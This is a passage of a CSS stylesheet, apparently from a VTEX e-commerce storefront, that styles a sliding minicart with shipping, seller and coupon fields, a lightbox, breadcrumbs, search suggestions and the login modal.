    font-size: 0.625rem;
    line-height: 22px;
  }
  .shelf__default---best-price {
    font-size: 12px;
    font-size: 0.75rem;
  }
  .shelf__default---best-price .best-price strong {
    color: #000;
  }
  .shelf__default---installments {
    display: block;
    margin-bottom: 5px;
    font-size: 10px;
    font-size: 0.625rem;
  }
}
#minicartLateral .minicart {
  z-index: 99999999999;
  position: fixed;
  right: 0;
}
#minicartLateral .minicart-info {
  display: block;
  position: fixed;
  right: -485px;
  top: 0;
  z-index: 999999999;
  width: 485px;
  height: 100%;
  -webkit-transition: all 0.6s ease-in-out;
  transition: all 0.6s ease-in-out;
  background: #fff;
}
.minicart-is-open #minicartLateral .minicart-info {
  right: 0;
}
#minicartLateral .minicart-header {
  position: relative;
  padding: 15px 20px 20px;
}
#minicartLateral .minicart-header__btnClose {
  position: absolute;
  left: 20px;
  border: none;
  background: transparent;
  padding: 0;
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
  outline: none;
  cursor: pointer;
}
#minicartLateral .minicart-header__btnClose:before {
  content: "";
  display: inline-block;
  background-repeat: no-repeat;
  background-image: url('sprite-s9267ac630e.png');
  background-position: -62px -98px;
  height: 15px;
  width: 15px;
}
@media (-webkit-min-device-pixel-ratio: 1.5), (-o-min-device-pixel-ratio: 3 / 2), (min-device-pixel-ratio: 1.5) {
  #minicartLateral .minicart-header__btnClose:before {
    background-image: url('sprite@2x-sbc6dd0eaaa.png');
    background-size: 80px auto;
    background-position: 0 -925px;
  }
}
#minicartLateral .minicart-header__titulo {
  font-size: 16px;
  font-size: 1rem;
  color: #000;
  font-weight: 600;
  margin-bottom: 20px;
  text-align: center;
}
#minicartLateral .minicart-header__titulo > span {
  position: relative;
  display: inline-block;
  float: right;
  background: #D30C1F;
  height: 20px;
  width: 20px;
  border-radius: 100%;
  color: #fff;
  font-size: 12px;
  font-size: 0.75rem;
  line-height: 20px;
  text-align: center;
  font-family: "IBM Plex Sans", sans-serif;
  text-decoration: none;
  font-weight: 700;
}
#minicartLateral .minicart-header__calculoFrete-frase {
  font-size: 11px;
  color: #dee2e6;
  margin-bottom: 10px;
}
#minicartLateral .minicart-header__calculoFrete-frase span {
  color: #adb5bd;
  font-weight: 600;
}
#minicartLateral .minicart-header__calculoFrete-percent {
  height: 3px;
  width: 100%;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  background-color: rgba(222, 226, 230, 0.25);
}
#minicartLateral .minicart-header__calculoFrete-percent > div {
  display: block;
  background-color: #adb5bd;
  height: 3px;
}
#minicartLateral .minicart-items {
  padding: 0 20px;
  overflow-y: scroll;
  -webkit-overflow-scrolling: touch;
  height: calc(100vh - 408px);
}
@media (max-width: 767.98px) {
  #minicartLateral .minicart-items {
    height: auto;
  }
}
#minicartLateral .minicart-items__item {
  position: relative;
  display: inline-block;
  width: 100%;
  padding-bottom: 15px;
  margin-bottom: 15px;
  border-bottom: 1px solid #e9ecef;
}
#minicartLateral .minicart-items__item-bloco__imgProduto {
  display: inline-block;
  width: 65px;
  float: left;
}
#minicartLateral .minicart-items__item-bloco__imgProduto img {
  width: 100%;
  height: auto;
  vertical-align: top;
}
#minicartLateral .minicart-items__item-bloco__informacoesProduto {
  display: inline-block;
  width: calc(100% - 65px);
  float: right;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  padding: 0 15px;
}
#minicartLateral .minicart-items__item-bloco__informacoesProduto a {
  text-decoration: none;
}
#minicartLateral .minicart-items__item-bloco__informacoesProduto-btnRemove {
  position: absolute;
  right: 0;
  border: none;
  background: transparent;
  padding: 0;
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
  outline: none;
  top: calc(50% - 15px);
  -webkit-transform: translate(0, -50%);
          transform: translate(0, -50%);
}
#minicartLateral .minicart-items__item-bloco__informacoesProduto-btnRemove:before {
  content: "";
  display: inline-block;
  background-repeat: no-repeat;
  background-image: url('sprite-s9267ac630e.png');
  background-position: -34px -32px;
  height: 14px;
  width: 13px;
}
@media (-webkit-min-device-pixel-ratio: 1.5), (-o-min-device-pixel-ratio: 3 / 2), (min-device-pixel-ratio: 1.5) {
  #minicartLateral .minicart-items__item-bloco__informacoesProduto-btnRemove:before {
    background-image: url('sprite@2x-sbc6dd0eaaa.png');
    background-size: 80px auto;
    background-position: 0 -969px;
  }
}
#minicartLateral .minicart-items__item-bloco__informacoesProduto-nomeProduto {
  display: block;
  margin-bottom: 10px;
  font-size: 11px;
  font-size: 0.6875rem;
  color: #909090;
  text-decoration: none;
  line-height: 16px;
}
#minicartLateral .minicart-items__item-bloco__informacoesProduto-price {
  font-size: 11px;
  color: #000;
}
#minicartLateral .minicart-items__item-bloco__informacoesProduto-price p {
  display: inline-block;
}
#minicartLateral .minicart-items__item-bloco__informacoesProduto-price p.de {
  margin-right: 10px;
  color: #dee2e6;
  text-decoration: line-through;
}
#minicartLateral .minicart-items__item-bloco__informacoesProduto-blocoQtdPreco__qtd .actions {
  margin-top: 6px;
}
#minicartLateral .minicart-items__item-bloco__informacoesProduto-blocoQtdPreco__qtd .actions button {
  border: none;
  background: transparent;
  padding: 0;
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
  font-size: 0;
  height: 30px;
  vertical-align: middle;
  outline: none;
}
#minicartLateral .minicart-items__item-bloco__informacoesProduto-blocoQtdPreco__qtd .actions button[data-action="del"]:before {
  content: "";
  display: inline-block;
  background-repeat: no-repeat;
  background-image: url('sprite-s9267ac630e.png');
  background-position: 0 -19px;
  height: 1px;
  width: 13px;
}
@media (-webkit-min-device-pixel-ratio: 1.5), (-o-min-device-pixel-ratio: 3 / 2), (min-device-pixel-ratio: 1.5) {
  #minicartLateral .minicart-items__item-bloco__informacoesProduto-blocoQtdPreco__qtd .actions button[data-action="del"]:before {
    background-image: url('sprite@2x-sbc6dd0eaaa.png');
    background-size: 80px auto;
    background-position: 0 -945px;
  }
}
#minicartLateral .minicart-items__item-bloco__informacoesProduto-blocoQtdPreco__qtd .actions button[data-action="add"]:before {
  content: "";
  display: inline-block;
  background-repeat: no-repeat;
  background-image: url('sprite-s9267ac630e.png');
  background-position: -43px 0;
  height: 13px;
  width: 13px;
}
@media (-webkit-min-device-pixel-ratio: 1.5), (-o-min-device-pixel-ratio: 3 / 2), (min-device-pixel-ratio: 1.5) {
  #minicartLateral .minicart-items__item-bloco__informacoesProduto-blocoQtdPreco__qtd .actions button[data-action="add"]:before {
    background-image: url('sprite@2x-sbc6dd0eaaa.png');
    background-size: 80px auto;
    background-position: 0 -951px;
  }
}
#minicartLateral .minicart-items__item-bloco__informacoesProduto-blocoQtdPreco__qtd .actions input {
  width: 25px;
  height: 30px;
  vertical-align: middle;
  border: none;
  pointer-events: none;
  font-family: "IBM Plex Sans", sans-serif;
  font-size: 13px;
  font-size: 0.8125rem;
  color: #adb5bd;
  text-align: center;
  border-radius: 0;
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
  -webkit-box-shadow: none;
          box-shadow: none;
}
#minicartLateral .minicart-items__item-bloco__informacoesProduto-blocoQtdPreco__total {
  display: none;
}
#minicartLateral .minicart-footer {
  position: absolute;
  bottom: 0;
  padding: 20px;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  width: 100%;
  background: #fff;
}
#minicartLateral .minicart-footer__subtotal {
  display: inline-block;
  width: 100%;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  margin-bottom: 10px;
}
#minicartLateral .minicart-footer__subtotal-frase {
  display: inline-block;
  float: left;
  font-size: 12px;
  font-size: 0.75rem;
  color: #adb5bd;
}
#minicartLateral .minicart-footer__subtotal-valor {
  display: inline-block;
  float: right;
  font-size: 12px;
  font-size: 0.75rem;
  color: #adb5bd;
  font-weight: 600;
}
#minicartLateral .minicart-footer__total {
  display: inline-block;
  width: 100%;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
}
#minicartLateral .minicart-footer__total-frase {
  display: inline-block;
  float: left;
  font-size: 12px;
  font-size: 0.75rem;
  color: #adb5bd;
  font-weight: 400;
}
#minicartLateral .minicart-footer__total-valor {
  display: inline-block;
  float: right;
  font-size: 12px;
  font-size: 0.75rem;
  color: #343a40;
  font-weight: 600;
}
#minicartLateral .minicart-footer__botaoFinalizarPedido {
  width: 100%;
  margin-top: 10px;
}
#minicartLateral .minicart-footer__botaoFinalizarPedido .place-order {
  width: 100%;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
}
#minicartLateral .minicart-footer__botaoFinalizarPedido .checkout {
  width: 100%;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  margin-top: 10px;
}
#minicartLateral .minicart-footer__infoCheckout-blocoCep {
  position: relative;
  display: inline-block;
  width: 100%;
  margin-bottom: 15px;
}
#minicartLateral .minicart-footer__infoCheckout-blocoCep__frase {
  display: inline-block;
  width: 45%;
  float: left;
  font-size: 12px;
  line-height: 25px;
}
#minicartLateral .minicart-footer__infoCheckout-blocoCep__formCep {
  position: relative;
  display: inline-block;
  width: 55%;
  float: right;
}
#minicartLateral .minicart-footer__infoCheckout-blocoCep__formCep-freteCalculado {
  display: none;
  font-size: 10px;
}
#minicartLateral .minicart-footer__infoCheckout-blocoCep__formCep input {
  width: 100%;
  height: 25px;
  border: 1px solid #a0a0a0;
  padding: 0 30px 0 10px;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  margin: 0;
  font-size: 10px;
  outline: none;
  border-radius: 0;
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
  -webkit-box-shadow: none;
          box-shadow: none;
  border-radius: 20px;
}
#minicartLateral .minicart-footer__infoCheckout-blocoCep__formCep button {
  position: absolute;
  background: #E30613;
  width: 70px;
  height: 25px;
  border-radius: 0;
  border: none;
  right: 0;
  top: 0;
  color: #fff;
  font-size: 10px;
  border-radius: 20px;
  outline: none;
}
#minicartLateral .minicart-footer__infoCheckout-blocoCep #modal-frete {
  display: none;
}
#minicartLateral .minicart-footer__infoCheckout-blocoCep__cepCalculado {
  display: none;
  font-size: 10px;
  margin-bottom: 5px;
}
#minicartLateral .minicart-footer__infoCheckout-blocoCep__cepCalculado-excluir {
  position: absolute;
  right: 0;
  border: none;
  background: transparent;
  padding: 0;
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
  outline: none;
  cursor: pointer;
  z-index: 999;
}
#minicartLateral .minicart-footer__infoCheckout-blocoCep__cepCalculado-excluir:before {
  content: "";
  display: inline-block;
  background-repeat: no-repeat;
  background-image: url('sprite-s9267ac630e.png');
  background-position: -34px -32px;
  height: 14px;
  width: 13px;
}
@media (-webkit-min-device-pixel-ratio: 1.5), (-o-min-device-pixel-ratio: 3 / 2), (min-device-pixel-ratio: 1.5) {
  #minicartLateral .minicart-footer__infoCheckout-blocoCep__cepCalculado-excluir:before {
    background-image: url('sprite@2x-sbc6dd0eaaa.png');
    background-size: 80px auto;
    background-position: 0 -969px;
  }
}
#minicartLateral .minicart-footer__infoCheckout-blocoVendedor {
  position: relative;
  display: inline-block;
  width: 100%;
  margin-bottom: 15px;
}
#minicartLateral .minicart-footer__infoCheckout-blocoVendedor__frase {
  display: inline-block;
  width: 45%;
  float: left;
  font-size: 12px;
  line-height: 25px;
}
#minicartLateral .minicart-footer__infoCheckout-blocoVendedor-formVendedor {
  position: relative;
  display: inline-block;
  width: 55%;
  float: right;
}
#minicartLateral .minicart-footer__infoCheckout-blocoVendedor-formVendedor__nomeVendedor {
  font-size: 10px;
  padding-right: 15px;
}
#minicartLateral .minicart-footer__infoCheckout-blocoVendedor-formVendedor__excluirVendedor {
  display: none;
  position: absolute;
  top: 0;
  right: 0;
  border: none;
  background: transparent;
  padding: 0;
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
  outline: none;
  cursor: pointer;
  z-index: 999;
}
#minicartLateral .minicart-footer__infoCheckout-blocoVendedor-formVendedor__excluirVendedor:before {
  content: "";
  display: inline-block;
  background-repeat: no-repeat;
  background-image: url('sprite-s9267ac630e.png');
  background-position: -34px -32px;
  height: 14px;
  width: 13px;
}
@media (-webkit-min-device-pixel-ratio: 1.5), (-o-min-device-pixel-ratio: 3 / 2), (min-device-pixel-ratio: 1.5) {
  #minicartLateral .minicart-footer__infoCheckout-blocoVendedor-formVendedor__excluirVendedor:before {
    background-image: url('sprite@2x-sbc6dd0eaaa.png');
    background-size: 80px auto;
    background-position: 0 -969px;
  }
}
#minicartLateral .minicart-footer__infoCheckout-blocoVendedor-formVendedor input {
  width: 100%;
  height: 25px;
  border: 1px solid #a0a0a0;
  padding: 0 30px 0 5px;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  margin: 0;
  font-size: 10px;
  outline: none;
  border-radius: 0;
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
  -webkit-box-shadow: none;
          box-shadow: none;
}
#minicartLateral .minicart-footer__infoCheckout-blocoVendedor-formVendedor button {
  position: absolute;
  background: #E30613;
  border-radius: 8px;
  width: 70px;
  height: 25px;
  border-radius: 0;
  border: none;
  right: 0;
  top: 0;
  color: #fff;
  font-size: 10px;
  outline: none;
}
#minicartLateral .minicart-footer__infoCheckout-blocoCupom {
  position: relative;
  display: inline-block;
  width: 100%;
  margin-bottom: 15px;
}
#minicartLateral .minicart-footer__infoCheckout-blocoCupom__frase {
  display: inline-block;
  width: 45%;
  float: left;
  font-size: 12px;
  line-height: 25px;
}
#minicartLateral .minicart-footer__infoCheckout-blocoCupom__valor {
  display: none;
  font-size: 10px;
}
#minicartLateral .minicart-footer__infoCheckout-blocoCupom-formCupom {
  position: relative;
  display: inline-block;
  width: 55%;
  float: right;
}
#minicartLateral .minicart-footer__infoCheckout-blocoCupom-formCupom input {
  width: 100%;
  height: 25px;
  border: 1px solid #a0a0a0;
  padding: 0 30px 0 10px;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  margin: 0;
  font-size: 10px;
  outline: none;
  border-radius: 0;
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
  -webkit-box-shadow: none;
          box-shadow: none;
  border-radius: 20px;
}
#minicartLateral .minicart-footer__infoCheckout-blocoCupom-formCupom button {
  position: absolute;
  background: #E30613;
  width: 70px;
  height: 25px;
  border-radius: 0;
  border: none;
  right: 0;
  top: 0;
  color: #fff;
  font-size: 10px;
  border-radius: 20px;
  outline: none;
}
#minicartLateral .minicart-footer__infoCheckout-blocoCupom-formCupom__preenchido-txtCupom {
  font-size: 10px;
  text-align: right;
}
#minicartLateral .minicart-footer__infoCheckout-blocoCupom-formCupom__preenchido-excluirCupom {
  position: absolute;
  top: 0;
  right: 0;
  border: none;
  background: transparent;
  padding: 0;
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
  outline: none;
  cursor: pointer;
  z-index: 999;
}
#minicartLateral .minicart-footer__infoCheckout-blocoCupom-formCupom__preenchido-excluirCupom:before {
  content: "";
  display: inline-block;
  background-repeat: no-repeat;
  background-image: url('sprite-s9267ac630e.png');
  background-position: -34px -32px;
  height: 14px;
  width: 13px;
}
@media (-webkit-min-device-pixel-ratio: 1.5), (-o-min-device-pixel-ratio: 3 / 2), (min-device-pixel-ratio: 1.5) {
  #minicartLateral .minicart-footer__infoCheckout-blocoCupom-formCupom__preenchido-excluirCupom:before {
    background-image: url('sprite@2x-sbc6dd0eaaa.png');
    background-size: 80px auto;
    background-position: 0 -969px;
  }
}

@media (max-width: 767.98px) {
  #minicartLateral {
    position: fixed;
    z-index: 9999999999;
  }
  #minicartLateral:after {
    content: "";
    position: fixed;
    display: block;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.5);
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    z-index: 9;
  }
  .minicart-is-open #minicartLateral:after {
    opacity: 1;
    visibility: visible;
  }
  #minicartLateral .minicart-info {
    z-index: 999;
    width: calc(100% - 40px);
    overflow-y: auto;
    right: -100vw;
    -webkit-overflow-scrolling: touch;
  }
  #minicartLateral .minicart-header {
    position: sticky;
    z-index: 99;
    padding: 15px 20px 15px;
    width: 100%;
    left: 0;
    top: 0;
    background-color: #fff;
  }
  #minicartLateral .minicart-header__titulo {
    margin-bottom: 0;
  }
  #minicartLateral .minicart-footer {
    position: relative;
  }
  #minicartLateral .minicart-footer__infoCheckout-blocoCep__frase {
    font-size: 10px;
    padding-right: 15px;
    line-height: 12px;
  }
  #minicartLateral .minicart-footer__infoCheckout-blocoCep__formCep-freteCalculado {
    font-size: 9px;
  }
  #minicartLateral .minicart-footer__infoCheckout-blocoCep #modal-frete {
    display: none;
  }
  #minicartLateral .minicart-footer__infoCheckout-blocoCep__cepCalculado {
    font-size: 9px;
  }
  #minicartLateral .minicart-footer__infoCheckout-blocoVendedor__frase {
    font-size: 10px;
    padding-right: 15px;
    line-height: 12px;
  }
  #minicartLateral .minicart-footer__infoCheckout-blocoVendedor-formVendedor__nomeVendedor {
    font-size: 9px;
    padding-right: 15px;
  }
  #minicartLateral .minicart-footer__infoCheckout-blocoCupom__frase {
    font-size: 10px;
    padding-right: 15px;
    line-height: 12px;
  }
  #minicartLateral .minicart-footer__infoCheckout-blocoCupom__valor {
    display: none;
    font-size: 9px;
  }
  #minicartLateral .minicart-footer__infoCheckout-blocoCupom-formCupom__preenchido-txtCupom {
    font-size: 10px;
    text-align: right;
  }
}
.base-lightbox--wrapper {
  position: fixed;
  z-index: 9999999999;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  display: none;
  overflow: auto;
  text-align: center;
  -webkit-overflow-scrolling: touch;
  padding: 10px 10px 0;
  background: rgba(0, 0, 0, 0.4);
}
.base-lightbox--wrapper:after {
  content: "";
  display: inline-block;
  height: 100%;
  margin-left: -0.05em;
  vertical-align: middle;
}
.base-lightbox--content {
  display: inline-block;
  position: relative;
  outline: 0;
  -moz-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%;
          text-size-adjust: 100%;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  width: 90%;
  margin-bottom: 10px;
  /* -webkit-transform: translate3d(0,0,0); */
  /* transform: translate3d(0,0,0); */
  color: #2b2e38;
  background: #fff;
  max-width: 560px;
  margin: 0 auto;
  vertical-align: middle;
  border-radius: 0;
}
.base-lightbox--content--close {
  display: block;
  position: absolute;
  background: #000;
  padding: 9px;
  border-radius: 0;
  font-size: 0;
  top: -20px;
  right: -15px;
  cursor: pointer;
  outline: none;
}
.base-lightbox--content--close:before {
  content: "";
  display: inline-block;
  background-repeat: no-repeat;
  background-image: url('sprite-s9267ac630e.png');
  background-position: -26px 0;
  height: 10px;
  width: 10px;
}
@media (-webkit-min-device-pixel-ratio: 1.5), (-o-min-device-pixel-ratio: 3 / 2), (min-device-pixel-ratio: 1.5) {
  .base-lightbox--content--close:before {
    background-image: url('sprite@2x-sbc6dd0eaaa.png');
    background-size: 80px auto;
    background-position: 0 -232px;
  }
}
.base-lightbox--content--body {
  background: #fff;
  padding: 36px 80px 49px;
  text-align: center;
  border-radius: 4px;
  max-height: 90vh;
  overflow-y: auto;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
}
.base-lightbox--content--body h3 {
  color: #212529;
  text-align: center;
  font-weight: 700;
  font-family: "IBM Plex Sans", sans-serif;
  font-size: 30px;
  letter-spacing: 1.3px;
  padding: 0 0 6px;
}
.base-lightbox--content--body span {
  color: #212529;
  text-align: center;
  font-weight: 400;
  font-family: "IBM Plex Sans", sans-serif;
  font-size: 30px;
  letter-spacing: 1.3px;
  padding: 0 0 6px;
}
.base-lightbox--content--body p {
  display: block;
  margin: 0 auto;
  text-align: center;
  color: #343a40;
  font-weight: 400;
  font-family: "IBM Plex Sans", sans-serif;
  font-size: 12px;
  line-height: 21px;
  padding: 0 0 20px;
  margin-top: 15px;
  max-width: 80%;
}
.base-lightbox--content--body form > ul {
  padding: 0 0 4px;
}
.base-lightbox--content--body form > ul > li {
  position: relative;
  display: block;
  padding: 0 0 20px;
}
.base-lightbox--content--body form > ul > li label.error {
  position: absolute;
  left: 0;
  bottom: 5px;
  font-size: 11px;
  text-transform: initial;
  text-align: left;
  color: #D30C1F;
}
.base-lightbox--content--body form button {
  width: 180px;
}
.base-lightbox--content--body.success {
  padding: 90px 80px 50px;
}
.base-lightbox--content--body.success p {
  padding: 20px 15px 80px;
}
.base-lightbox--content--body.success a {
  display: inline-block;
  text-decoration: none;
  cursor: pointer;
  font-size: 13px;
  line-height: 47px;
  height: 47px;
  background: #000;
  font-family: "IBM Plex Sans", sans-serif;
  text-align: center;
  text-transform: uppercase;
  border-radius: 5px;
  width: 180px;
  border: none;
  margin: 0 auto;
  color: #fff;
  letter-spacing: 1.1px;
}

@media (max-width: 768px) {
  .base-lightbox--content--body {
    padding: 40px 20px 30px 20px;
  }
  .base-lightbox--content--body h3 {
    font-size: 16px;
    padding: 0;
  }
  .base-lightbox--content--body span {
    font-size: 16px;
    padding: 0;
  }
  .base-lightbox--content--body p {
    font-size: 11px;
    max-width: 100%;
    line-height: 15px;
  }
  .base-lightbox--content--body form > ul > li {
    padding-bottom: 15px;
  }
  .base-lightbox--content--body form > ul > li input {
    height: 38px;
  }
}
.bread-crumb ul li {
  display: inline-block;
}
.bread-crumb ul li:before {
  content: '-';
  margin: 10px;
  color: #AAAAAA;
  font-size: 14px;
  vertical-align: middle;
}
.bread-crumb ul li strong {
  display: inline-block;
}
.bread-crumb ul li:first-of-type:before {
  display: none;
}
.bread-crumb ul li:first-of-type a {
  color: #AAAAAA;
  font-size: 0;
}
.bread-crumb ul li:first-of-type a:before {
  display: none;
}
.bread-crumb ul li:first-of-type a:after {
  content: 'Home';
  font-size: 14px;
}
.bread-crumb ul li a {
  display: inline-block;
  text-decoration: none;
  font-size: 14px;
  font-family: "IBM Plex Sans", sans-serif;
  font-weight: 300;
  color: #AAAAAA;
}
.bread-crumb ul li.last a {
  color: #000;
}

@media (max-width: 991.98px) {
  .bread-crumb ul li {
    display: inline-block;
  }
  .bread-crumb ul li:before {
    content: '-';
    margin: 5px;
    color: #AAAAAA;
    font-size: 11px;
    vertical-align: middle;
  }
  .bread-crumb ul li strong {
    display: inline-block;
  }
  .bread-crumb ul li:first-of-type:before {
    display: none;
  }
  .bread-crumb ul li:first-of-type a {
    color: #AAAAAA;
    font-size: 0;
  }
  .bread-crumb ul li:first-of-type a:before {
    display: none;
  }
  .bread-crumb ul li:first-of-type a:after {
    content: 'Home';
    font-size: 11px;
  }
  .bread-crumb ul li a {
    display: inline-block;
    text-decoration: none;
    font-size: 11px;
    font-family: "IBM Plex Sans", sans-serif;
    font-weight: 300;
    color: #AAAAAA;
  }
  .bread-crumb ul li.last a {
    color: #000;
  }
}
.busca,
.ui-autocomplete {
  display: none !important;
}

/*
Search
*/
.search-box {
  position: relative;
}
.search-box-api {
  display: block !important;
}
.search-box-api .search__form {
  position: relative;
}
.search-box-api .search__input {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  width: 100%;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  -webkit-transition-delay: 0.3s;
          transition-delay: 0.3s;
}
.search-box-api .search__submit {
  position: absolute;
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
  outline: none;
  border: none;
  right: 25px;
  top: 50%;
  -webkit-transform: translate(0, -50%);
          transform: translate(0, -50%);
  vertical-align: middle;
  background-color: transparent;
  font-size: 0;
  display: inline-block;
  background-repeat: no-repeat;
  background-image: url('sprite-s9267ac630e.png');
  background-position: 0 -65px;
  height: 15px;
  width: 15px;
  cursor: pointer;
}
@media (-webkit-min-device-pixel-ratio: 1.5), (-o-min-device-pixel-ratio: 3 / 2), (min-device-pixel-ratio: 1.5) {
  .search-box-api .search__submit {
    background-image: url('sprite@2x-sbc6dd0eaaa.png');
    background-size: 80px auto;
    background-position: 0 -1408px;
  }
}
.search-box-api .search__target {
  display: none;
  position: absolute;
  width: 400px;
  z-index: 99999999 !important;
  border-radius: 16px;
  background: #fff;
  width: 100%;
  top: 50px !important;
  -webkit-box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.1);
          box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.1);
}
.search-box-api .search__target--term {
  display: block;
  padding: 15px 20px 0 20px;
  font-size: 14px;
  font-size: 0.875rem;
  color: #939393;
  text-align: left;
}
.search-box-api .search__target--term span {
  display: inline-block;
  border-bottom: 1px solid #eaeaea;
  width: 100%;
  padding-bottom: 15px;
}
@media (max-width: 991.98px) {
  .search-box-api .search__target--term {
    font-size: 12px;
    font-size: 0.75rem;
  }
}
.search-box-api .search__target .search-suggestion {
  text-align: left;
  padding: 0 20px 10px;
}
.search-box-api .search__target .search-suggestion > strong {
  display: block;
  color: #E30613;
  font-size: 16px;
  font-size: 1rem;
  font-weight: 600;
  margin: 10px 0  20px;
}
.search-box-api .search__target .search-suggestion ul {
  list-style: none;
  display: block;
}
.search-box-api .search__target .search-suggestion ul li a {
  display: block;
  font-size: 14px;
  font-size: 0.875rem;
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
  color: #000;
  padding: 10px 0;
  text-decoration: none;
}
.search-box-api .search__target .search-suggestion ul li a:hover {
  color: #E30613;
}
.search-box-api .search__target--view-all {
  display: inline-block;
  width: 100%;
  margin-bottom: 30px;
  text-align: center;
  color: #212529;
  font-size: 12px;
}
.search-box-api .search__target__list {
  list-style: none;
  max-height: 400px;
  overflow: auto;
}
.search-box-api .search__target__link {
  position: relative;
  display: inline-block;
  width: 100%;
  position: relative;
  color: #000;
  font-size: 14px;
  font-size: 0.875rem;
  line-height: 25px;
  font-family: "IBM Plex Sans", sans-serif;
  cursor: pointer;
  text-decoration: none;
}
.search-box-api .search__target__link img {
  position: relative;
  left: 0;
  top: 0;
  width: 100%;
  max-width: 97px;
  height: auto;
  background: #fff;
  vertical-align: middle;
  float: left;
}
.search-box-api .search__target__link img + span {
  position: absolute;
  width: calc(100% - 112px);
  top: 50%;
  left: 112px;
  -webkit-transform: translate(0, -50%);
          transform: translate(0, -50%);
}
.search-box-api .search__target__item {
  position: relative;
  padding: 10px 20px;
  text-align: left;
}
.search-box-api .search__target__item:last-of-type:after {
  display: none;
}
.search-box-api .search__target__item:after {
  content: "";
  position: absolute;
  bottom: 0;
  width: calc(100% - 30px);
  display: block;
}

@media (max-width: 991.98px) {
  .search-box {
    overflow: initial !important;
  }

  .search-box-api .search__target {
    width: 100% !important;
    margin-top: 10px !important;
  }
  .search-box-api .search__target__item {
    padding: 10px;
  }
  .search-box-api .search__target__link {
    position: relative;
  }
  .search-box-api .search__target__link img + span {
    position: absolute;
    width: calc(100% - 60px);
    top: 50%;
    left: 60px;
    -webkit-transform: translate(0, -50%);
            transform: translate(0, -50%);
  }
  .search-box-api .search__input {
    border: none;
  }
  .search-box-api .search__input:focus {
    border: none;
  }
}
.vtexIdUI .vtexIdUI-page-inactive {
  display: none;
  -webkit-transform: none !important;
          transform: none !important;
  opacity: 0 !important;
  visibility: hidden;
}
.vtexIdUI .vtexIdUI-page-inactive.vtexIdUI-enter-right, .vtexIdUI .vtexIdUI-page-inactive.vtexIdUI-enter-left {
  opacity: 0 !important;
}

.vtexIdUI .vtexIdUI-page-active {
  display: block;
  z-index: 999;
  opacity: 1 !important;
  visibility: visible;
}
.vtexIdUI .vtexIdUI-page-active.vtexIdUI-leave-right, .vtexIdUI .vtexIdUI-page-active.vtexIdUI-leave-left {
  opacity: 0 !important;
}

.vtexIdUI .vtexIdUI-enter-right {
  z-index: 999;
  opacity: 1 !important;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  -webkit-animation: none !important;
          animation: none !important;
  visibility: visible;
}

.vtexIdUI .vtexIdUI-leave-right {
  z-index: 99;
  opacity: 0 !important;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  -webkit-animation: none !important;
          animation: none !important;
  visibility: hidden;
}

.vtexIdUI .vtexIdUI-enter-left {
  z-index: 999;
  opacity: 1 !important;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  -webkit-animation: none !important;
          animation: none !important;
  visibility: visible;
}

.vtexIdUI .vtexIdUI-leave-left {
  z-index: 99;
  opacity: 0 !important;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  -webkit-animation: none !important;
          animation: none !important;
  visibility: hidden;
}

.vtexIdUI .vtexIdUI-page-inactive {
  -webkit-transform: none !important;
          transform: none !important;
  opacity: 0 !important;
}

.vtexIdUI .vtexIdUI-page-active {
  -webkit-transform: none !important;
          transform: none !important;
  opacity: 1 !important;
}

#vtexIdContainer {
  position: fixed !important;
  z-index: 9999999999 !important;
  background: rgba(0, 0, 0, 0.7);
}
#vtexIdContainer .vtexIdUI {
  -webkit-box-shadow: none;
          box-shadow: none;
  border: none;
  top: calc(50% + 45px);
  margin-left: 0;
  -webkit-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
  width: 560px;
  max-width: calc(100% - 30px);
  overflow: initial !important;
  border-radius: 0;
  border-radius: 16px;
  -webkit-box-shadow: 0px 4px 15px rgba(0, 0, 0, 0.16);
          box-shadow: 0px 4px 15px rgba(0, 0, 0, 0.16);
}
#vtexIdContainer .vtexIdUI:before {
  content: "";
  position: absolute;
  -webkit-transform: translate(-50%, 0);
          transform: translate(-50%, 0);
  left: 50%;
  top: -90px;
  margin: 0 auto 30px;
}
#vtexIdContainer .vtexIdUI .vtexid-icon-lock.bottom-icon {
  display: none;
}
#vtexIdContainer .vtexIdUI .vtexIdUI-auth-code .vtexIdUI-code-field {
  margin: 15px auto;
  width: 60%;
}
